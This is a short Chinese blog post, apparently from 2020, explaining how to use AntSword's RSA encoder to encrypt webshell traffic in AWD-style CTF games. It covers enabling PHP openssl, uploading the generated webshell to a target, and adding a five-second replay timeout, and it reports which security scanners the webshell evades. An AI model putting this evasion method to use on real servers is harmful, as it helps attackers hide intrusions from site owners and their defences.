官方注释很清楚这里就不弄了，而且我觉得蚁剑自带的base64啥的解码器完全够用，流量的混淆根本没法猜，有随机的前缀后缀是你所传参的时候传过去的，所有我没整就过🐕了。 ## 蚁剑RSARSA一种基于密码学的非对称加密来混淆流量的方法，先用私钥对要加密的东西进行加密，然后用公钥解密，所以我们把公钥放入webshell里面，就可实现对流量的混淆 RSA的原理利用的是数论中的mod运算，不可破解的原因就是一个大数不易分解为两个素数的乘积，所以便可实现加解密。同样的RSA混淆流量对CTF的AWD模式也有好处，就是别人没法通过查看自己的webshell，来连接其他的人webshell，因为你如果能打下来不可能只种一个webshell 参考:先知社区_从0到1掌握AWD攻防之RSA必杀 蚁剑的RSA使用方式很简单 使用前提，目标要php开启ssl，这个也是这个加密方法的缺陷，不开启没法调用解密函数 开启openssl方法 打开iphp.ini 搜索extension=php_openssl.dll，把前面的分号取消,然后重启web服务 在编码器的位置然后创建一个然后将这个位置的webshell上传，写入啥的弄到目标然后连接的时候选择你创建的编码器就好了，测试了一下，安全🐕和护卫神不拦截，D盾可以扫描出来但是危险等级不高。 对于AWDctf利用蚁剑作者针对RSA也加了一个方法 在RSA编码器的位置加入下面代码，什么作用呢，在awd中别人抓取你的webshell读取flag流量进行转发到其他服务器中也可以获得flag，所以这里设置时效为5秒，可以设置更短。 data["_"] = if((time()-${parseInt((new Date().getTime())/1000)})>5){die();};\${data['_']};## 参考文章及说明

posted @ 2020-11-21 19:22  Lmg66  阅读(154)  评论(0编辑  收藏